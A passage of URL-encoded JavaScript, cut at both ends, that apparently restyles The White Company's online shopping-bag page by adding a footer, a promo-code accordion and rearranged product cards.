.appendChild(leftCol);%0A%20%20%20%20newGrid.appendChild(rightCol);%0A%20%20%20%20gridElement.parentNode.replaceChild(newGrid,%20gridElement);%0A%20%20%7D%0A%0A%0A%20%20const%20createSimpleFooter%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20existingFooter%20=%20document.querySelector('.bag-footer');%0A%20%20%20%20if%20(existingFooter)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(!mainView)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20footer%20=%20createElement('footer',%20'bag-footer');%0A%20%20%20%20const%20innerContainer%20=%20createElement('div',%20'bag-footer__inner-container');%0A%0A%20%20%20%20const%20linksContainer%20=%20createElement('div',%20'bag-footer__links');%0A%20%20%20%20const%20helpLink%20=%20createElement('a',%20'bag-footer__link',%20'Help');%0A%20%20%20%20helpLink.href%20=%20'/uk/help';%0A%20%20%20%20const%20separator%20=%20createElement('span',%20'bag-footer__separator',%20'%7C');%0A%20%20%20%20const%20contactLink%20=%20createElement('a',%20'bag-footer__link',%20'Contact%20us');%0A%20%20%20%20contactLink.href%20=%20'/uk/help/contact-us';%0A%0A%20%20%20%20linksContainer.appendChild(helpLink);%0A%20%20%20%20linksContainer.appendChild(separator);%0A%20%20%20%20linksContainer.appendChild(contactLink);%0A%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'bag-footer__right-col');%0A%0A%20%20%20%20const%20logoContainer%20=%20createElement('div',%20'bag-footer__logo');%0A%20%20%20%20const%20existingBCorpLink%20=%20document.querySelector('.b-corp-logo');%0A%20%20%20%20if%20(existingBCorpLink)%20%7B%0A%20%20%20%20%20%20const%20bCorpLink%20=%20existingBCorpLink.cloneNode(true);%0A%20%20%20%20%20%20const%20svg%20=%20bCorpLink.querySelector('svg');%0A%20%20%20%20%20%20if%20(svg)%20%7B%0A%20%20%20%20%20%20%20%20svg.classList.remove('b-corp-logo__icon');%0A%20%20%20%20%20%20%20%20svg.classList.add('bag-footer__bcorp');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('height');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('width');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20logoContainer.appendChild(bCorpLink);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20copyrightContainer%20=%20createElement('div',%20'bag-footer__copyright');%0A%20%20%20%20const%20copyrightText%20=%20createElement('p',%20'',%20'%C2%A9%202026%20The%20White%20Company.%202%20Television%20Centre,%20Wood%20Lane,%20London%20W12%207FR.');%0A%20%20%20%20copyrightContainer.appendChild(copyrightText);%0A%0A%20%20%20%20rightCol.appendChild(logoContainer);%0A%20%20%20%20rightCol.appendChild(copyrightContainer);%0A%0A%20%20%20%20innerContainer.appendChild(linksContainer);%0A%20%20%20%20innerContainer.appendChild(rightCol);%0A%0A%20%20%20%20footer.appendChild(innerContainer);%0A%0A%20%20%20%20mainView.parentNode.insertBefore(footer,%20mainView.nextSibling);%0A%20%20%7D;%0A%0A%0A%20%20const%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20dyPreviewBox%20=%20document.getElementById('adm-preview');%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20'none';%0A%20%20%20%20%7D,%201000);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendGiftingSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.gifting-simple__content-banner-options-button',%20(_,%20giftingButton)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20buttonColumn%20=%20giftingButton.closest('.col');%0A%20%20%20%20%20%20if%20(!buttonColumn)%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20buttonColumn.classList.remove('col--md-7');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(buttonColumn.classList.contains('col--md-7'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(buttonColumn,%20%7B%0A%20%20%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeProductSectionChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.active-bag__header',%20(_,%20activeBagHeader)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageProducts.contains(activeBagHeader))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageProducts.prepend(activeBagHeader);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleLogoMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.main-header__logo',%20(_,%20logoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-content-wrapper',%20(_,%20contentWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!contentWrapper.contains(logoElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.prepend(logoElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(progressStepperElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageInfoElement.prepend(progressStepperElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20handleFreeDeliveryThresholdMovement();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleFreeDeliveryThresholdMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.free-delivery-threshold',%20(_,%20freeDeliveryThreshold)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info%20.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20bagPageInfoElement%20=%20document.querySelector('.bag-page-info');%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement%20%7C%7C%20!progressStepperElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(freeDeliveryThreshold))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20parentCol%20=%20freeDeliveryThreshold.closest('.col');%0A%20%20%20%20%20%20%20%20%20%20const%20parentGrid%20=%20freeDeliveryThreshold.closest('.grid.grid--center');%0A%20%20%20%20%20%20%20%20%20%20const%20parentColWrapper%20=%20parentGrid%20?%20parentGrid.closest('.col')%20:%20null;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20progressStepperElement.after(freeDeliveryThreshold);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20isEffectivelyEmpty%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!element)%20return%20false;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20children%20=%20Array.from(element.childNodes);%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20children.every(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20child.nodeType%20===%20Node.COMMENT_NODE%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(child.nodeType%20===%20Node.TEXT_NODE%20&&%20child.textContent.trim()%20===%20'')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(child.nodeType%20===%20Node.ELEMENT_NODE%20&&%20child.classList.contains('delivery-threshold-container--empty'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(parentCol%20&&%20isEffectivelyEmpty(parentCol))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentCol.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentGrid%20&&%20isEffectivelyEmpty(parentGrid))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentGrid.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(parentColWrapper%20&&%20isEffectivelyEmpty(parentColWrapper))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20parentColWrapper.classList.add('delivery-threshold-container--empty');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createStickyContentWrapper%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(bagPageInfoElement.querySelector('.bag-page-info__sticky-content'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20stickyWrapper%20=%20createElement('div',%20'bag-page-info__sticky-content');%0A%20%20%20%20%20%20const%20children%20=%20Array.from(bagPageInfoElement.childNodes);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20children.forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20stickyWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20bagPageInfoElement.appendChild(stickyWrapper);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20addDyRecsSectionClass%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.dynamic-yield-slider__layout-limiter',%20(_,%20layoutLimiter)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20parentDiv%20=%20layoutLimiter.parentElement;%0A%20%20%20%20%20%20if%20(parentDiv)%20%7B%0A%20%20%20%20%20%20%20%20parentDiv.classList.add('dy-reccs-section');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20createPromoCodeAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfo)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20checkForPromo%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20promoElement%20=%20document.querySelector('.bag-order-summary-promo');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!promoElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(checkForPromo,%20100);%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(document.querySelector('.promo-accordion'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoApplied%20=%20document.querySelector('.bag-order-summary-promo-applied');%0A%20%20%20%20%20%20%20%20const%20totalsContainer%20=%20promoElement.closest('.bag-page-info__totals');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!totalsContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20accordionWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20accordionWrapper.className%20=%20'promo-accordion';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20button%20=%20document.createElement('button');%0A%20%20%20%20%20%20%20%20button.className%20=%20'promo-accordion__trigger';%0A%20%20%20%20%20%20%20%20button.setAttribute('type',%20'button');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20button.setAttribute('aria-controls',%20'promo-accordion-content');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20text%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20text.textContent%20=%20'Add%20a%20promotional%20code';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20chevron%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20chevron.className%20=%20'promo-accordion__chevron';%0A%20%20%20%20%20%20%20%20chevron.innerHTML%20=%20'%3Csvg%20width=%2212%22%20height=%228%22%20viewBox=%220%200%2012%208%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M1%201.5L6%206.5L11%201.5%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20contentWrapper%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20contentWrapper.className%20=%20'promo-accordion__content';%0A%20%20%20%20%20%20%20%20contentWrapper.id%20=%20'promo-accordion-content';%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoElement.cloneNode(true));%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.appendChild(promoApplied.cloneNode(true));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.appendChild(text);%0A%20%20%20%20%20%20%20%20button.appendChild(chevron);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(button);%0A%20%20%20%20%20%20%20%20accordionWrapper.appendChild(contentWrapper);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20totalsContainer.insertBefore(accordionWrapper,%20totalsContainer.firstChild);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20promoElement.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20if%20(promoApplied)%20%7B%0A%20%20%20%20%20%20%20%20%20%20promoApplied.classList.add('promo-accordion--original-hidden');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20const%20promoInput%20=%20document.querySelector('.bag-order-summary-promo__form-input%20input');%0A%20%20%20%20%20%20%20%20const%20promoAppliedDetails%20=%20document.querySelector('.bag-order-summary-promo-applied__info-content-details');%0A%20%20%20%20%20%20%20%20const%20hasExistingInput%20=%20promoInput%20&&%20promoInput.value%20&&%20promoInput.value.trim()%20!==%20'';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20toggleAccordion%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20isExpanded%20=%20button.getAttribute('aria-expanded')%20===%20'true';%0A%20%20%20%20%20%20%20%20%20%20const%20newState%20=%20!isExpanded;%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20newState);%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20!newState;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.toggle('promo-accordion--open',%20newState);%0A%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20button.addEventListener('click',%20toggleAccordion);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(hasExistingInput%20%7C%7C%20promoAppliedDetails)%20%7B%0A%20%20%20%20%20%20%20%20%20%20button.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20false;%0A%20%20%20%20%20%20%20%20%20%20accordionWrapper.classList.add('promo-accordion--open');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.hidden%20=%20true;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20checkForPromo();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20observeAndMoveCancellableBanner%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20observer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20moveBannerToEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.disconnect();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20cancellableBanners%20=%20bagPageProducts.querySelectorAll(':scope%20%3E%20.bag-page-products__cancellable-banner');%0A%20%20%20%20%20%20%20%20cancellableBanners.forEach(banner%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(banner%20!==%20bagPageProducts.lastElementChild)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20bagPageProducts.append(banner);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(observer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20hasNewBanner%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20node.classList%20&&%20node.classList.contains('bag-page-products__cancellable-banner')%0A%20%20%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20%20%20);%0A%20%20%20%20%20%20%20%20if%20(hasNewBanner)%20%7B%0A%20%20%20%20%20%20%20%20%20%20moveBannerToEnd();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(bagPageProducts,%20%7B%20childList:%20true%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20//%20Strip%20the%20()%20brackets%20from%20the%20sub%20title's%20text%20content%0A%20%20const%20removeBracketsFromSubTitle%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.active-bag__header-sub-title',%20(_,%20subTitleElement)%20=%3E%20%7B%0A%20%20%20%20%20%20let%20debounceTimer%20=%20null;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20removeBrackets%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20firstChild%20=%20subTitleElement.firstChild;%0A%20%20%20%20%20%20%20%20if%20(!firstChild%20%7C%7C%20firstChild.nodeType%20!==%20Node.TEXT_NODE)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20currentText%20=%20firstChild.textContent;%0A%20%20%20%20%20%20%20%20const%20trimmedText%20=%20currentText.trim();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Only%20process%20if%20text%20contains%20brackets%20AND%20a%20number%20(valid%20count%20pattern)%0A%20%20%20%20%20%20%20%20if%20(!trimmedText.includes('(')%20%7C%7C%20!/%5Cd/.test(trimmedText))%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20updatedText%20=%20currentText.replace(/%5C(/g,%20'').replace(/%5C)/g,%20'');%0A%20%20%20%20%20%20%20%20if%20(currentText%20!==%20updatedText)%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstChild.textContent%20=%20updatedText;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Delay%20initial%20processing%20to%20ensure%20Vue%20has%20populated%20the%20count%0A%20%20%20%20%20%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Debounce%20to%20avoid%20processing%20intermediate%20states%20during%20rapid%20Vue%20updates%0A%20%20%20%20%20%20%20%20clearTimeout(debounceTimer);%0A%20%20%20%20%20%20%20%20debounceTimer%20=%20setTimeout(removeBrackets,%2050);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(subTitleElement,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20restructureProductCard%20=%20(productCard)%20=%3E%20%7B%0A%20%20%20%20if%20(productCard.dataset.elementsRepositioned)%20return;%0A%0A%20%20%20%20const%20ctaContainer%20=%20productCard.querySelector('.product-card-cta');%0A%20%20%20%20const%20qtyPriceContainer%20=%20productCard.querySelector('.product-card__details-qty-price');%0A%20%20%20%20const%20productDetailsOuter%20=%20productCard.querySelector('.product-card__details');%0A%20%20%20%20if%20(!ctaContainer%20%7C%7C%20!qtyPriceContainer%20%7C%7C%20!productDetailsOuter)%20return;%0A%0A%20%20%20%20const%20detailsGrid%20=%20productDetailsOuter.querySelector('.grid');%0A%20%20%20%20if%20(detailsGrid)%20%7B%0A%20%20%20%20%20%20const%20colDivs%20=%20Array.from(detailsGrid.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20%20%20if%20(colDivs.length%20%3E=%202)%20%7B%0A%20%20%20%20%20%20%20%20const%20firstCol%20=%20colDivs%5B0%5D;%0A%20%20%20%20%20%20%20%20const%20secondCol%20=%20colDivs%5B1%5D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!firstCol.classList.contains('col--sm-10'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20firstCol.classList.add('col--sm-10');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if%20(!secondCol.classList.contains('col--sm-2'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20secondCol.classList.add('col--sm-2');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20rightColumn%20=%20qtyPriceContainer.closest('.col');%0A%20%20%20%20const%20columnGrid%20=%20rightColumn%20?%20rightColumn.closest('.grid')%20:%20null;%0A%20%20%20%20if%20(!rightColumn%20%7C%7C%20!columnGrid)%20return;%0A%0A%20%20%20%20const%20removeButton%20=%20productCard.querySelector('.product-card-cta__btn:has(.product-card-cta__btn-remove)');%0A%20%20%20%20if%20(removeButton)%20%7B%0A%20%20%20%20%20%20const%20isInRightPlace%20=%20rightColumn.contains(removeButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!isInRightPlace)%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%20%20rightColumn.prepend(removeButton);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20removeButton.classList.add('product-card-cta__btn--relocated');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20specsDetails%20=%20productCard.querySelector('.product-card-details__specs-details');%0A%20%20%20%20const%20specsText%20=%20specsDetails%20?%20specsDetails.textContent.trim()%20:%20'';%0A%20%20%20%20%0A%20%20%20%20let%20existingSpecsRow%20=%20productCard.querySelector('.product-card__specs-row');%0A%20%20%20%20if%20(specsText)%20%7B%0A%20%20%20%20%20%20if%20(!existingSpecsRow)%20%7B%0A%20%20%20%20%20%20%20%20existingSpecsRow%20=%20createElement('div',%20'product-card__specs-row');%0A%20%20%20%20%20%20%20%20existingSpecsRow.textContent%20=%20specsText;%0A%20%20%20%20%20%20%7D%20else%20if%20(existingSpecsRow.textContent.trim()%20!==%20specsText)%20%7B%0A%20%20%20%20%20%20%20%20existingSpecsRow.textContent%20=%20specsText;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20if%20(existingSpecsRow)%20%7B%0A%20%20%20%20%20%20existingSpecsRow.remove();%0A%20%20%20%20%20%20existingSpecsRow%20=%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20existingWrapper%20=%20productCard.querySelector('.product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20const%20isWrapperCorrect%20=%20existingWrapper%20&&%20existingWrapper.contains(qtyPriceContainer);%0A%20%20%20%20%0A%20%20%20%20if%20(!isWrapperCorrect)%20%7B%0A%20%20%20%20%20%20if%20(existingWrapper)%20%7B%0A%20%20%20%20%20%20%20%20existingWrapper.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20qtyPriceGridWrapper%20=%20createElement('div',%20'product-card__details-qty-price--relocated-wrapper');%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%20%20qtyPriceGridWrapper.append(qtyPriceContainer);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(existingSpecsRow%20&&%20specsText)%20%7B%0A%20%20%20%20%20%20%20%20columnGrid.after(existingSpecsRow);%0A%20%20%20%20%20%20%20%20existingSpecsRow.after(qtyPriceGridWrapper);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20columnGrid.after(qtyPriceGridWrapper);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20qtyPriceContainer.classList.add('product-card__details-qty-price--relocated');%0A%20%20%20%20%20%20if%20(existingSpecsRow%20&&%20specsText%20&&%20!productCard.contains(existingSpecsRow))%20%7B%0A%20%20%20%20%20%20%20%20columnGrid.after(existingSpecsRow);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20productCard.dataset.elementsRepositioned%20=%20'true';%0A%20%20%7D;%0A%0A%0A%20%20const%20reapplyProductCardChanges%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20productCards%20=%20document.querySelectorAll('.product-card');%0A%20%20%20%20productCards.forEach(card%20=%3E%20%7B%0A%20%20%20%20%20%20delete%20card.dataset.elementsRepositioned;%0A%20%20%20%20%20%20restructureProductCard(card);%0A%20%20%20%20%7D);%0A%20%20%7D,%2050);%0A%0A%0A%20%20const%20observeProductCardRerenders%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20bagPageProducts%20=%20document.querySelector('.bag-page-products');%0A%20%20%20%20if%20(!bagPageProducts)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20hasProductCardChanges%20=%20mutations.some(mutation%20=%3E%20%0A%20%20%20%20%20%20%20%20mutation.target.closest('.product-card')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20Array.from(mutation.addedNodes).some(node%20=%3E%20%0A%20%20%20%20%20%20%20%20%20%20node.nodeType%20===%201%20&&%20(node.classList%20&&%20node.classList.contains('product-card')%20%7C%7C%20node.querySelector%20&&%20node.querySelector('.product-card'))%0A%20%20%20%20%20%20%20%20)%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20if%20(hasProductCardChanges)%20%7B%0A%20%20%20%20%20%20%20%20reapplyProductCardChanges(